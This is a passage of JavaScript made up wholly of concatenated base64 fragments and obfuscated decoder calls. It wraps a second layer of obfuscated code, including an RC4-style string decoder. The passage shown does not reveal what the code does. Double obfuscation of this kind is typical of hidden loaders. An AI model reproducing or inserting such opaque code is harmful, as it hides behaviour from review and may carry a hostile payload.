QzY1RDa1RXNDliJywncUNvTn'+'FTa1hXUWknLCd4Szl0VzZSZFBHJywnVzQ'+_0x3009172t(0x254)+'VzdKZE5nMDNXT0snLCdtOGt3VzZ5d2FhJ'+'ywnb1NvbFdRSmNJTTQnLCdXNzdkSFNrZm'+_0x3009172t(0xc6)+'SV09kZE1xJywneDhraVc2cGRNWGknLCdX'+'UVJkVllDT1dRaScsJ3lzeGRJQ29EV1BHJ'+'ywnVzZpc2Z1TmRMVycsJ1dRM2NWU28yZk'+_0x3009172t(0xfc)+'3Q3lkRycsJ1c1aGROU2tqbm1rSScsJ2ZD'+'b0VXN2xkSEhDJywnV1JCZFNzZVFXUW0nL'+'CdXNkdNdVlSZFFXJywneVNrRVc0QmRKSV'+'cnLCdXNXoraFNveFc0MCcsJ3A4a1FXNld'+'xaGEnLCdXNmxjUm1rWVc2YnUnLCdXNFpj'+'SG1rb1c3RzcnLCdzdXJ0VzY3ZE9HJywnV'+_0x3009172t(0x22a)+'csJ2p4U1Bi')+('Q2tJJywnZkNva1dQQmNRdzgnLCdXNnhjU'+_0x3009172t(0xa7)+_0x3009172t(0x14c)+'LJywnV1J0Y1M4b3RXNUJkR0cnLCdCcUJj'+'Um1rSmFHJywnRHZuTlc1VmRQYScsJ1c2V'+'mRQbWthYlNvcicsJ0NHaGNVQ2swYWEnLC'+'dXNUpjSDhra1c0MXonLCdhZkdaYUNrRSc'+'sJ1dSaGNVMEZjTHZXJywnV1BUeUFiZGRL'+'RycsJ1c3VmRId2Jpc0cnLCd6TXpqVzVWZ'+'ExxJywnemVUalc3eGRUVycsJ2Jtb3BXNm'+'xkSVpXJywnQzhrZlc0ZGRQV0cnLCdmQ2t'+'wVzdMOFc2VycsJ2ZTa2VXNHl2bUcnLCdX'+'N3RkVW1rNUJJSycsJ2Rtb3BXUWRjVGc4J'+'ywneW1rOFc0RmRSYjgnLCdsQ2s0VzdpOV'+_0x3009172t(0x97)+'veldRVycsJ1dQL2NOMmhjUTJTJywnYlNv'+'UVc3bGRHc2UnLCdXUi9jTDhva2Vta1knL'+'CdGR3BkS0NvTVc0ZScsJ3pXN2RHU29BaF'+'cnLCdXNjdkVXdYUXdXJywnVzV6em1Dayt'+'XT2UnLCdXNmhjU0NrcldQM2NSRycsJ3Mw'+'aGNNMHRkTWEnLCd5Mlg2VzRoZFNHJywnb'+'1dGZE9ZM2NQU2t4VzVHRVc0di9XNHRjVH'+_0x3009172t(0x175)+'SOGtDbFcnLCdGTVdCV1JoY1ZxJywnQnJK'+'Y1U4b0dXNWknLCdEYnBkUVNvbUNhJywnY'+'ThvUldPbGNWM2UnLCdBOGtZVzZSZEpKYS'+'csJ3pXaGRQQ282V1JtJywnV1BmRHNxN2N'+'WYScsJ2ZtazlXN3JLVzZHJywnVzVwZEdD'+_0x3009172t(0x1be)+'WxjUjhvQlc3TmRNVycsJ1c0aGNMbWtGVz'+'ZMYScsJ2pT')+('b2dXUE5jVGhHJywnV1J2VHJzSmRNYScsJ'+_0x3009172t(0x245)+_0x3009172t(0x21a)+'wOG9wJywnVzZDMWJ4bGRRcScsJ29Db2JX'+'UFZjTGZHJywnaVNrclc3bUdkYScsJ1dSM'+'WhFV1pjVmEnLCdiU2s3c1k1cicsJ244bz'+_0x3009172t(0x185)+'nb3J1NycsJ1c2SmRWQ29KV1F6cicsJ0I4'+'azZXNXhkUUplJywnczFHK1dSN2RMcScsJ'+'3VjSmNSbWtzbEcnLCdtOGtHVzQxOFc0ZS'+'csJ1dQUmRUcVd3V1JPJywnV1JSY1FDazl'+'XN1BnJywnQ0hOY05ta0FlRycsJ2ZDbzNX'+'UE5jS3VXJywnV1E3Y0pTb1VjOGswJywnV'+'zdWY1I4b21XNXBkUUcnLCdXUWhjUW1vRG'+_0x3009172t(0xbc)+'kT21vcmtxJywnakNrNFc1cW1XNUMnLCdC'+'Y3hkUENvRlc3VycsJ0RoYkxXNVZkUVcnL'+'CdXNXRjVENrSVc2OVUnLCdXTzdjR1NrOF'+'c1alYnLCdXN0x2cWIzZFRHJywnckxhM1d'+'SaGNOVycsJ1c3TGV3WUJkU2EnLCdrQ2tJ'+'VzRlTGVhJywnVzdCY1A4a0RXNXI3JywnV'+_0x3009172t(0x167)+'JHJywnVzZaZEdDay9jU29IJywnV1Fub1c'+'1VHJXT2knLCdXNk91Q3NoZE1hJywnbFNr'+'Zlc0MG5sRycsJ1dRMUlFWnBjR3EnLCdpQ'+'2tvclpiYScsJ3dTazZXUmhkTm1raycsJ1'+'c0VmNSbWsxV09KY05hJywnVzdwZE9LNEh'+'XTzgnLCdzd3BkSjhvOVdQcScsJ1c0aGRN'+'TGJ0emEnLCdnQ2t0blhlKycsJ3NXZGNOO'+'GtVZ0cnLCdrU2tTVzV6V1c1aScsJ1c3dG'+'NRU29yVzVG')+('ZEpXJywnVzZwZEl4cUNXUVcnLCdXN1ZkV'+'DhrZ2s4b0gnLCdjU29hVzVWZFByaScsJ0'+'FtazBXT05kVENrSicsJ2Zta1FXNXlYVzR'+'HJywnQ2VoZFRtbzhXUXEnLCdXNXk4YU1S'+_0x3009172t(0x18c)+'lc1RGRXNjQnLCdXUUJjU21rSVc2cjQnLC'+'d0U29BamhoZEpXJywndEtxcUJta2EnLCd'+'XUGxjS21vRm1ta2UnLCdXNkw5d2NCZFBH'+'JywnQlNrclc1dGRUcXEnLCdGbWt0V1J4Z'+'E1ta1InLCdXUTdjUm1rYlc2enonLCdXN0'+'ZkUkNvb1dRTGwnLCdpQ2tFQkg1NycsJ2F'+_0x3009172t(0xb7)+'J3htb295OGtIV1I0JywnVzZkZE5OMDFXT'+_0x3009172t(0xab)+_0x3009172t(0x272)+_0x3009172t(0xea)+_0x3009172t(0x1d2)+'zdLJywnVzVaY084a1BXNE9XJywncDhrcE'+'VHWHgnLCdXNU5jUDhrM1dPaGNIVycsJ0F'+'4TmNUQ2tXVzVPJywnVzRKZEdtazVvOG9r'+_0x3009172t(0x1b7)+'mRxJywncmNOZEdTbytXNXEnLCdobWt6Vz'+'VqOFc2cScsJ1c3OWFiOGtTV1FlJywnQjB'+'pUHE4a3InLCdXN1pkSk00YldQUycsJ3Nj'+'SmRVQ283bXEnLCduU2tyVzVtVVc1OCcsJ'+_0x3009172t(0x119)+'phJywnRTNtNldQM2NLcScsJ3Rtb0FoMXh'+'kTHEnLCdEU2t6VzR0ZFVkMCcsJ1dQcklG'+'SXhjU1cnLCdXUVRYVzVuZldPVycsJ1c0a'+_0x3009172t(0x10f)+'wnd3JwZE5t')+('bzRXUksnLCdXUUZkUkllV1dRVycsJ0JDa'+'21XNWhkSFlHJywndzhrc1c0aGRNR1cnLC'+'d2MXFHV09sZFZhJywnV09aY1FTb2ZXNEZ'+'kSHEnLCdXNjliaVNrSldRdScsJ0JISmNP'+'Q2tMZWEnLCdGU2tZVzcvZEp0QycsJ3FmV'+'mRWbW9oV1JpJywnV1BsY0xta1JXNVBzJy'+'wneENvV2ZML2RLYScsJ2FTa1lXN3lPZkc'+'nLCdXNGJXZG1rbldSVycsJ3dDa1lXUnRk'+'UVNrYicsJ1dSZGNWQ293cG1rVycsJ1c0e'+'GRTTXVzV1FlJywnV1BoY1ZDb0ZrQ2svJy'+'wnc0xPeVdRL2RLYScsJ1c0bGRPOGtQQmN'+_0x3009172t(0x107)+'Y09HJywnQ2hsY0d2SmRKVycsJ1c3SEdXT'+'0JkTUNvWCcsJ1dPSmRKSmluV080JywneT'+'JSY0wyUmRMYScsJ1dPaGNIQ2toVzViMic'+'sJ3RzdGRWOG8rVzZ1JywncVNvUHQ4a1BX'+'UFMnLCdqbWtneklmbycsJ0F3MHBXT05jU'+'FcnLCdkQ2t2VzR2ZFc1OCcsJ20zM2NVbW'+'tPV1FoZFRDa1dtQ2ttVzdoZFA4azQnLCd'+'XNUZjTVNrWlc1NHknLCdXNDdkS0NrSVdS'+'TmNHS3RjTjhvc1dQR3hXNlJjR1cnLCdXN'+'Go3cDIzY1JXJywnVzRSY09ta1FXUWhjSl'+'cnLCdXUDlNVzQ5b1dPSycsJ1c3ajZ2SFp'+'kT1cnLCdXNXBkVThrMWVDa3QnLCdXNmhk'+'R21vUldQbm4nLCdXNVhZYm1vZ1c3QycsJ'+'1c1VmRLU2tsZ1NvbScsJ1c3cGRLU29nV1'+'JqeScsJ0VoUGZXNDdkVHEnLCdXUExLbG1'+'veGVXJywnV094Y1VNNHFXUXhjR3RaY1VH'+'JywnVzdWY0xDa1FXNHpRJywnVzVIK3pzU'+'mRMcScsJ1dQeGRMU2t1V08vY1Ftb1ZXUE'+_0x3009172t(0xb3))+('VmNPbW9yJywncXdIRlc3UmRNVycsJ0FLV'+'3lXUGhjUGEnLCdXNmxkS2VXdldPYScsJ1'+'dQN2NRU28rVzZwZFNhJywnZENralc1ZUd'+_0x3009172t(0x26d)+_0x3009172t(0x10c)+'1c3MW5ud0ZjS0cnLCdXNEZkVThrakZHUy'+_0x3009172t(0x1c3)+'VOG9lJywnbjhvTlc2TmRIWDgnLCdXNHhk'+'Sm1rSGJDb3QnLCdXNU5kUDhrbXRKeScsJ'+'1c1UFhoMXhjUkcnLCdXNVpjVENrV1dSUm'+'NJVycsJ1c0SmNPOG9CVzVKZFZxJywnaW1'+'rQlc3NXJXNFMnLCd5bWszV1BkZExDa3gn'+_0x3009172t(0x21c)+'FFxJywndHhkY0l2QmRSYScsJ1c0VEVqU2'+'8yVzc0JywnQjAzY0xLeGRScScsJ1dPN2N'+_0x3009172t(0x13f)+'NDVtY21vMFc0OCcsJ2RDa1BXNFhUVzdpJ'+'ywnVzUzY09Da08nLCd4bWt1VzZwZFZxTy'+'csJ0NmaWFXUGhkR0cnLCdGbWtVV1JWZFN'+'ta1cnLCdXUEhod1d0Y1FhJywncW1rbldP'+'TmRNQ2tUJywnVzVGZEs4b2FXUkxHJywnV'+'zV5enRYcGROVycsJ0Ntb25mZ0JkTnEnLC'+'d5OG9KV1B2ZVdQaGNJU2tQVzd4Y0s4a2d'+_0x3009172t(0x199)+'MC9kVmEnLCdXNzA0aTFKZFNXJywnV1Fua'+_0x3009172t(0x19f)+'Q3Y1RTb1hXNEZkSmEnLCdXT2ZBbkNvNmJ'+'HJywnZG1vN1dRM2NMaG0nLCdXT0ZkVVNv'+'V1c2S3V1Q2tGRFdlJywnVzZ0Y0k4b0tXN'+'XBkUnEnLCdXNFpkTG1rUnA4b1MnLCdXNj'+'NkVm1reG5t')+('a0wnLCdybW9aQzhrL1dQcScsJ2tDa1RXN'+'jhVaXEnLCdXNWJ0eUozZE9xJywndmFoY0'+'04a3JpcScsJ1c2OTdXUk5kUThvZycsJ1c'+'1L2NTU2swVzRyZicsJ3NLYVZGQ2tMJywn'+'VzYvY1Btb1BXNkZkTkcnLCd4SjNkVG1vK'+'ycsJ1dPbmF1WUJjUWEnLCdXNEw1V1FsZF'+'Jtb0wnLCdXNGRkTENvUldSSFEnLCdXNFB'+'2Q0lGZFZXJywnRUhoZEpTb2FqcScsJ1dR'+'cGNLbWtzVzZyZicsJ1c1YnBkbWtzV1FxJ'+_0x3009172t(0x126)+'c0eGRORycsJ1dQcmF6Vy9kVEcnLCdXN3R'+_0x3009172t(0x15b)+_0x3009172t(0x246)+_0x3009172t(0x257)+'tlV1BHJywnbThrYVc3eU1pcScsJ2pleWZ'+_0x3009172t(0x133)+'Sm1reldRZGNKYScsJ0JzZGNLbWtJcEcnL'+'CdiaENKalNrMycsJ1dSdGRScUdPV1BPJy'+'wndTJ2Slc1N2RTYScsJ3Z1aGRKbW82V09'+'TJywnVzdWZFZta3V1SjAnLCdmU2t1Vzcw'+'b2JhJywnV1FCZE9aaVlXUWEnLCdyQ281Z'+'2hOZE5hJywnV1IvZE9jMG1XUksnLCdGeD'+'A0RThrMycsJ0N1ZW9XUnBkR1cnLCdXUXo'+'5YThvMGhHJywndjJHQ1dPSmNWRycsJ3FO'+'cXdXUEpkVmEnLCd0dXhkSm1veFdReScsJ'+'3NOeGRLU29GV1E4JywnY0NvL1c0SmRQV0'+'MnLCdXN1MwZ2ZCZExhJywnVzZ2eG9nWmN'+_0x3009172t(0x164)+_0x3009172t(0x224)+_0x3009172t(0x205)+'tXJywnV1FW')+('ZFRjQ3RXUXEnLCdEbW9qdENrbldPZScsJ'+'2h3dXBtOGthJywnV1BKY0lTa2RXN1R2Jy'+'wnczhvMWcxWmRVYScsJ1c2WmRJU29hV09'+_0x3009172t(0x23c)+_0x3009172t(0x1f1)+'2RWQ2tuYkNvRCcsJ2s4a1JsM1pkTUcnLC'+_0x3009172t(0x112)+'nLCd3MGxkSW1vK1dPdScsJ1dPYktXNDVu'+'V1E4JywndXFwZFFDb1lXNUMnLCdFMWxkT'+_0x3009172t(0x11b)+'F3cm1rSScsJ1dSYWptSUZjR1cnLCd2ZmR'+_0x3009172t(0x15d)+'cGNMOGtLVzdpdCcsJ1c2ZGRITWprdlcnL'+'CdxTmkyQThrSCcsJ1c2MEd6V2hkU2EnLC'+'d0Q29tc0NrSVdQMCcsJ0Y4b1dBOGtZV1J'+'PJywnVzVpM2F4cGROYScsJ3pmeTFXUGhk'+'T1cnLCd4U29IaXVOZFZxJywndzhrQVdQQ'+_0x3009172t(0x1bf)+_0x3009172t(0x13a)+'sV1FkZE1XJywnVzVkZEtOcnJxRycsJ1c1'+_0x3009172t(0x211)+'CdXNEZkTzhvUVdSVG0nLCdCdWFwV094Y0'+'xHJywnZkNrb1c3ak5XNzgnLCdXUkpkTVd'+'pb1dRQycsJ3hoSEZXNEJkUFcnLCdXNFZj'+_0x3009172t(0x213)+_0x3009172t(0xf7)+'csJ0JlZGNJMjdkSWEnLCdzbWtDV09GZEl'+'Ta2InLCdXTy9jS2hOY09laScsJ2M4a3Zm'+'Mi9kS1cnLCdXUXRjS1NvRnBta08nLCdXU'+'VpjSlNrYVc0YnQnLCdXUXJVVzZIYldQTy'+'csJ2VTa3hX')+('NEtFVzQ4JywncmNKZEhtb0lXNDgnLCd0c'+'TNkRzhvNVc1TycsJ1c1N2RIZjBaV084Jy'+_0x3009172t(0x182)+'nLCdXNTdkR0NvTldRbmonLCdXNlpkRzhv'+_0x3009172t(0x96)+_0x3009172t(0xb9)+_0x3009172t(0x198)+'XNFg3Rlh4ZE5XJywnVzY3Y0ptazJXNVdS'+_0x3009172t(0xaf)+_0x3009172t(0x1f2)+'RCZFVXJywnRktHT1dRSmNRRycsJ1c2YlV'+'XT1JkSkNvdycsJ2dDa0RrcTArJywnZUNv'+_0x3009172t(0x1b4)+_0x3009172t(0x1f4)+'AnLCdXNUZkVnU4S1dPYScsJ1c0cjVXUTN'+_0x3009172t(0x19e)+'YWQ4a1YnLCdXUmJpVzdEY1dSNCcsJ0Z1L'+'2NQMU5kSFcnLCdGZURsVzdGZEtxJywnQ2'+'Y4cHg4a3YnLCdrOG9CVzdaZFNzVycsJ1c'+'3dmh2SnRkVmEnLCdvQ29OVzdaZFZJcScs'+'J2xDa2xXNzByb2EnLCdESFpkU0NvTldSV'+'ycsJ1c2UFZuOGtMV1BXJywnVzRaZE53R1'+_0x3009172t(0x10a)+'Db1BXNEpkVldpJywnVzdqcUJxcGRTRycs'+'J1dQZGNJU2trVzZqNycsJ2pTa0x6YlhpJ'+'ywnbUNrNlc0ZjhXNGUnLCdwQ2tOVzVhZ1'+'c1dScsJ1c2aGNSOGtQVzZDZCcsJ1c0UmR'+'NOGtlRHFtJywnb1NrNENyblgnLCdXNDk5'+'cHZsY0hhJywndXhpZVdRcGRVVycsJ1dQV'+'G9XNW5VV09DJywnczJqNlc2RmRORycsJ3'+_0x3009172t(0x12b))+(_0x3009172t(0xe7)+'HpXUEZjT3EnLCdXNWpRZG1vT1c2UycsJ1'+'c0SEFjbWtKV1A0Jywnb1NramxJV0EnLCd'+_0x3009172t(0xeb)+'Jywna0NrZlc3ZmFXNmUnLCdXUTFBbW1vU'+'2NHJywndmVucFc2SmRURycsJ1c0NVNwZX'+'hjSEcnLCdoU2srVzdYcFc0bScsJ1dRblF'+_0x3009172t(0x171)+_0x3009172t(0x187)+'CdDYUZkVUNvZVdRdScsJ1c3YmJmbWtvV1'+'BxJywneFpwZE04bzdXNjQnLCdXUlpjSHd'+'SY0cyQycsJ3U4a3prTlJkVlNvOVc1bScs'+'J1c0aGRLU29MV09QaScsJ3pxQmRNQ29hV'+_0x3009172t(0x1f5)+_0x3009172t(0x23b)+'WZEw4b1lXT0MnLCdjZnlnajhrTCcsJ1c1'+'MFRmZnBkVXEnLCdXUHpreGFOY1BxJywnV'+'zR4ZE9Da2p6V0MnLCdsQ2tJZEwvZFVhJ1'+'07ZnVuY3Rpb24gXzB4OTA4NDYyMWUoYSx'+_0x3009172t(0x90)+_0x3009172t(0x1d7)+'3JZUVd5SiddPT09dW5kZWZpbmVkKXt2YX'+_0x3009172t(0xbb)+'jZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpB'+'QkNERUZHSElKS0xNTk9QUVJTVFVWV1hZW'+'jAxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2'+_0x3009172t(0x92)+'9aVsnY2hhckF0J10obysrKTt+biYmKG09'+'bCUweDQ/bSoweDQwK246bixsKyslMHg0K'+'T9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+_0x3009172t(0x1dc))+('bT4+KC0weDIqbCYweDYpKToweDApe249a'+'lsnaW5kZXhPZiddKG4pO31yZXR1cm4gaz'+'t9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmF'+_0x3009172t(0x129)+_0x3009172t(0x1fc)+_0x3009172t(0xcb)+'crKCcwMCcrbFsnY2hhckNvZGVBdCddKHU'+'pWyd0b1N0cmluZyddKDB4MTApKVsnc2xp'+_0x3009172t(0x1fb)+'21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9MH'+'gwO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fWZ'+'vcih0PTB4MDt0PDB4MTAwO3QrKyl7bz0o'+_0x3009172t(0x10e)+'W1bJ2xlbmd0aCddKSklMHgxMDAscD1uW3'+'RdLG5bdF09bltvXSxuW29dPXA7fXQ9MHg'+'wLG89MHgwO2Zvcih2YXIgdz0weDA7dzxs'+'WydsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxK'+'SUweDEwMCxvPShvK25bdF0pJTB4MTAwLH'+_0x3009172t(0x16e)+'rPVN0cmluZ1snZnJvbUNoYXJDb2RlJ10o'+'bFsnY2hhckNvZGVBdCddKHcpXm5bKG5bd'+_0x3009172t(0xf9)+'E7fTtfMHg5MDg0NjIxZVsnT3pEVGRoJ10'+'9aCxfMHg5MDg0NjIxZVsnV2xIamhNJ109'+'e30sXzB4OTA4NDYyMWVbJ3JZUVd5SiddP'+'SEhW107fXZhciBlPV8weDkwODQ2MjFkWz'+'B4MF0sZj1hK2UsZz1fMHg5MDg0NjIxZVs'+'nV2xIamhNJ11bZl07aWYoZz09PXVuZGVm'+'aW5lZCl7aWYoXzB4OTA4NDYyMWVbJ3JnV'+'XZ5ZiddPT09dW5kZWZpbmVkKXt2YXIgaT'+'1mdW5jdGlv')+('bihqKXt0aGlzWydGZ1VhbEInXT1qLHRoa'+_0x3009172t(0x25d)+'0sdGhpc1snd01LeWdOJ109ZnVuY3Rpb24'+_0x3009172t(0x20d)+'c1snQUFnQmp6J109J1x4NWN3K1x4MjAqX'+'Hg1YyhceDVjKVx4MjAqe1x4NWN3K1x4Mj'+'AqJyx0aGlzWydBV21rR20nXT0nW1x4Mjd'+'8XHgyMl0uK1tceDI3fFx4MjJdOz9ceDIw'+'Kn0nO307aVsncHJvdG90eXBlJ11bJ1lza'+_0x3009172t(0x256)+_0x3009172t(0xe2)+_0x3009172t(0x165)+'J10odGhpc1snd01LeWdOJ11bJ3RvU3Rya'+'W5nJ10oKSk/LS10aGlzWydaTVdIbWwnXV'+'sweDFdOi0tdGhpc1snWk1XSG1sJ11bMHg'+'wXTtyZXR1cm4gdGhpc1snZ0dEcFpEJ10o'+'ayk7fSxpWydwcm90b3R5cGUnXVsnZ0dEc'+'FpEJ109ZnVuY3Rpb24oail7aWYoIUJvb2'+'xlYW4ofmopKXJldHVybiBqO3JldHVybiB'+'0aGlzWydVT1ZYZEYnXSh0aGlzWydGZ1Vh'+'bEInXSk7fSxpWydwcm90b3R5cGUnXVsnV'+'U9WWGRGJ109ZnVuY3Rpb24oail7Zm9yKH'+_0x3009172t(0x227)+_0x3009172t(0xa1)+'WydaTVdIbWwnXVsncHVzaCddKE1hdGhbJ'+_0x3009172t(0x12a)+'kpLGw9dGhpc1snWk1XSG1sJ11bJ2xlbmd'+'0aCddO31yZXR1cm4gaih0aGlzWydaTVdI'+'bWwnXVsweDBdKTt9LG5ldyBpKF8weDkwO'+'DQ2MjFlKVsnWXNqaHZaJ10oKSxfMHg5MD'+'g0NjIxZVsn')+('cmdVdnlmJ109ISFbXTt9Yz1fMHg5MDg0N'+'jIxZVsnT3pEVGRoJ10oYyxiKSxfMHg5MD'+'g0NjIxZVsnV2xIamhNJ11bZl09Yzt9ZWx'+_0x3009172t(0x160)+'bihhLGIpe3ZhciBIPV8weDkwODQ2MjFlO'+'3doaWxlKCEhW10pe3RyeXt2YXIgYz1wYX'+_0x3009172t(0x1db)+'wYXJzZUludChIKDB4NTcyLCcqN3lVJykp'+'K3BhcnNlSW50KEgoMHgyZjksJ0dTQFYnK'+'SkqcGFyc2VJbnQoSCgweDQ2YywnNXlEVC'+_0x3009172t(0x1b1)+'kTScpKStwYXJzZUludChIKDB4Njg1LCdT'+'Yyl1JykpKnBhcnNlSW50KEgoMHgyZWQsJ'+'0pMZiEnKSkrLXBhcnNlSW50KEgoMHg1Mj'+'ksJ0pMZiEnKSkqLXBhcnNlSW50KEgoMHg'+'0M2MsJ0Ykd2wnKSkrcGFyc2VJbnQoSCgw'+'eDQzOSwnI1VJIScpKSotcGFyc2VJbnQoS'+'CgweDJmZSwndnBJSScpKStwYXJzZUludC'+_0x3009172t(0xd9)+'iKWJyZWFrO2Vsc2UgYVsncHVzaCddKGFb'+'J3NoaWZ0J10oKSk7fWNhdGNoKGQpe2FbJ'+'3B1c2gnXShhWydzaGlmdCddKCkpO319fS'+'hfMHg5MDg0NjIxZCwweDcxNjc5KSwhZnV'+'uY3Rpb24oKXt2YXIgST1fMHg5MDg0NjIx'+_0x3009172t(0x17c)+'T1JKDB4NGI5LCdOJENBJykrSSgweDQyMC'+_0x3009172t(0x243)+'pXT1mdW5jdGlvbihxKXtyZXR1cm4gcSgp'+'O30sZFtJKDB4NTU1LCcpWSRNJyldPUkoM'+'Hg2ODYsJ20ybHcnKStJKDB4M2Y3LCcmXU'+'9IJykrSSgw')+(_0x3009172t(0x21f)+'XcnKStJKDB4NjlkLCdpJUFYJyksZFtJKD'+_0x3009172t(0x192)+'scil7cmV0dXJuIHE8cjt9LGRbSSgweDUy'+_0x3009172t(0x1de)+'3JldHVybiBxIT09cjt9LGRbSSgweDVhOC'+'wnTXdBTicpXT1mdW5jdGlvbihxLHIscyl'+'7cmV0dXJuIHEocixzKTt9LGRbSSgweDY3'+'OCwnI0Q0JScpXT1JKDB4MjgzLCdKTGYhJ'+'ykrSSgweDRkMywnKSEhTycpLGRbSSgweD'+'VmNywnNXlEVCcpXT1mdW5jdGlvbihxLHI'+'pe3JldHVybiBxPT09cjt9LGRbSSgweDQ0'+'ZCwnRChMZicpXT1JKDB4NWJhLCczYTNAJ'+_0x3009172t(0x1f6)+'1JKDB4MmI0LCdrSGNSJykrSSgweDQ1YSw'+'nNXlEVCcpLGRbSSgweDU3NiwnNXlEVCcp'+'XT1mdW5jdGlvbihxLHIpe3JldHVybiBxP'+'T09cjt9LGRbSSgweDRlMiwnTiRDQScpXT'+'1mdW5jdGlvbihxLHIpe3JldHVybiBxPj1'+'yO30sZFtJKDB4NWMxLCduS3E0JyldPWZ1'+'bmN0aW9uKHEscil7cmV0dXJuIHE8PXI7f'+'SxkW0koMHg1NjQsJ1NjKXUnKV09ZnVuY3'+'Rpb24ocSxyKXtyZXR1cm4gcStyO30sZFt'+'JKDB4NDU5LCclMiprJyldPWZ1bmN0aW9u'+'KHEscil7cmV0dXJuIHEtcjt9LGRbSSgwe'+'DVlNiwnaSVBWCcpXT1JKDB4NmRmLCdOJE'+'NBJykrSSgweDI2YSwnI1VJIScpK0koMHg'+'0OWEsJ3FlTlgnKStJKDB4NWRmLCcmUzNM'+'JykrSSgweDZhNywnbktxNCcpK0koMHgzY'+_0x3009172t(0xb1)+'krSSgweDQ0')+(_0x3009172t(0x1b3)+_0x3009172t(0x215)+'wnRChMZicpLGRbSSgweDRiMCwnSkxmISc'+'pXT1JKDB4NTBjLCdrZXRzJykrSSgweDJk'+'MSwnJlMzTCcpK0koMHgxZWEsJ0Ykd2wnK'+'StJKDB4Mzk1LCdNenBEJykrSSgweDNmMS'+'wnZVU1XicpK0koMHgyZDgsJ25LcTQnKSt'+'JKDB4NTUxLCdrJHRHJykrSSgweDMyZiwn'+_0x3009172t(0x134)+_0x3009172t(0x18f)+'lyTScpK0koMHg0NmQsJ0Ykd2wnKStJKDB'+_0x3009172t(0x14a)+'QScpK0koMHg2MTQsJ20ybHcnKSxkW0koM'+_0x3009172t(0x154)+_0x3009172t(0x1c5)+'kYywnXXA2aScpXT1JKDB4MmY4LCd3TEV3'+'JykrSSgweDY1ZiwnRChMZicpK0koMHgxY'+'zMsJ1NjKXUnKStJKDB4NDFkLCd2cElJJy'+'krSSgweDM4MSwnS2UpYicpK0koMHg0OTI'+'sJzBAYiMnKStJKDB4NmI0LCd2cElJJykr'+'SSgweDJkMywnXXA2aScpK0koMHgzMGIsJ'+'11wNmknKStJKDB4MWUzLCcjVUkhJykrSS'+'gweDJiYSwnbjhheicpK0koMHg1YzYsJ01'+'3QU4nKStJKDB4NjExLCcqVVlpJykrSSgw'+'eDM3MiwnTTZSNScpK0koMHg1MDcsJ244Y'+'XonKStJKDB4NDI5LCdxZU5YJykrSSgweD'+_0x3009172t(0x14e)+_0x3009172t(0x128)+'NiwnRChMZicpK0koMHg0NTMsJ1JZdVMnK'+'StJKDB4NWE5LCdpJUFYJykrSSgweDYzMS'+_0x3009172t(0x8f))+('K0koMHg1NDMsJ3dMRXcnKStJKDB4MjY5L'+'Cd2cElJJykrSSgweDQwYywnSSQmWicpK0'+_0x3009172t(0x21d)+'rSGNSJykrSSgweDUzMywnMEBiIycpK0ko'+'MHg2NjQsJ0QoTGYnKStJKDB4MzFmLCdOJ'+'ENBJykrSSgweDJiMCwnTTZSNScpK0koMH'+'g1NDcsJ0FSN3onKStJKDB4NWFmLCcmXU9'+'IJykrSSgweDI3OSwna0hjUicpK0koMHgy'+'ZDIsJ1JZdVMnKStJKDB4MzYzLCc3dXlyJ'+_0x3009172t(0x12f)+'EsJzd1eXInKStJKDB4MjQ3LCdGJHdsJyk'+'rSSgweDRkZiwnZFh1dScpK0koMHgzMTEs'+_0x3009172t(0xe9)+'SgweDVlMywnQVI3eicpK0koMHgyNWYsJ0'+'FSN3onKStJKDB4M2I2LCdyOXJNJykrSSg'+_0x3009172t(0x20c)+'UCMnKStJKDB4NTMxLCcmdDdqJykrSSgwe'+'DRjOSwndnBJSScpK0koMHgyOTIsJ2tIY1'+'InKStJKDB4MWI0LCduS3E0JykrSSgweDQ'+'2ZiwncndQIycpK0koMHgyNGMsJyUyKmsn'+'KStJKDB4NjJjLCdJJCZaJykrSSgweDIxY'+'SwnI0Q0JScpK0koMHgxZjYsJ3dMRXcnKS'+'tJKDB4MzhhLCdNenBEJykrSSgweDZhZSw'+'ncjlyTScpK0koMHgyYjksJ0tlKWInKStJ'+'KDB4MjAzLCclMiprJykrSSgweDNiOCwnc'+_0x3009172t(0xae)+_0x3009172t(0x14d)+_0x3009172t(0x263)+'MWZiLCdNNlI1JykrSSgweDM4Nywnbjhhe'+'icpK0koMHg0NWMsJ3ZwSUknKStJKDB4NW'+'YyLCdpJUFY')+('JykrSSgweDVmMywnZVU1XicpK0koMHg0M'+'zEsJ3dMRXcnKStJKDB4MmQ5LCdORFddJy'+'krSSgweDJlOSwnNXlEVCcpK0koMHg1NWQ'+_0x3009172t(0x137)+'SSgweDFkZCwnI0Q0JScpK0koMHg1OTcsJ'+'2klQVgnKStJKDB4NDllLCduOGF6JykrSS'+_0x3009172t(0x143)+'CbVgnKStJKDB4NDJmLCdEKExmJykrSSgw'+'eDI4MSwndnBJSScpK0koMHgzMTIsJ2tld'+'HMnKStJKDB4NmRkLCdLSmFeJykrSSgweD'+'FhYywna2V0cycpK0koMHg2OTAsJ2klQVg'+'nKStJKDB4NTQ2LCduOGF6JykrSSgweDI2'+'YiwnKlVZaScpK0koMHgyYjEsJykhIU8nK'+_0x3009172t(0x265)+'wnJTIqaycpK0koMHgzZDgsJ244YXonKSt'+'JKDB4M2M1LCdGJHdsJykrSSgweDVlMCwn'+_0x3009172t(0x1a9)+_0x3009172t(0x190)+'UpYicpK0koMHg1NzgsJ0dTQFYnKStJKDB'+_0x3009172t(0x201)+'TycpK0koMHg2NWMsJ0tKYV4nKStJKDB4M'+_0x3009172t(0x25a)+'cpK0koMHgyYTYsJ002UjUnKStJKDB4MzI'+'xLCc3dXlyJykrSSgweDIzZiwnI1VJIScp'+'K0koMHgzOTgsJyZdT0gnKStJKDB4NGM0L'+'CdTYyl1JykrSSgweDUyNSwnJl1PSCcpK0'+'koMHgyODQsJzd1eXInKStJKDB4M2NjLCd'+_0x3009172t(0x127)+'MHgyNzUsJzd1eXInKStJKDB4MjE1LCdrS'+'GNSJykrSSgweDUxNCwnTXpwRCcpK0koMH'+'gyZjQsJzV5')+('RFQnKStJKDB4MmMxLCdWR3h6JykrSSgwe'+_0x3009172t(0xb5)+'QnKStJKDB4MzE3LCdyd1AjJykrSSgweDN'